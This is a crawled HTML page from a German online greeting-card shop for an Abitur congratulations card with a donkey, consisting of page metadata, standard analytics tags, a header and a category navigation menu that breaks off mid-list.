

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/abitur-abiturkarte-esel-64-10008.html
body_size: 55829
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Glückwunschkarte zum Abitur mit Esel. Hier online bestellen"/>
<meta name="description" content="Glückwunschkarte zum Abitur mit einem jubelnden Esel. Entdecken Sie die große Auswahl an Abiturkarten und Prüfungskarten mit Hanra Onlineshop."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Glückwunschkarte zum Abitur mit Esel. Hier online bestellen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/abitur-abiturkarte-esel-64-10008.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Abiturkarte&#x20;Esel" />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/6/4/64_64-10008.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.hanra.de/abitur-abiturkarte-esel-64-10008.html" />
    <meta property="product:price:amount" content="2.79"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-abitur-abiturkarte-esel-64-10008 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FiaXR1ci1hYml0dXJrYXJ0ZS1lc2VsLTY0LTEwMDA4Lmh0bWw_X19fc3RvcmU9YjJi\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a 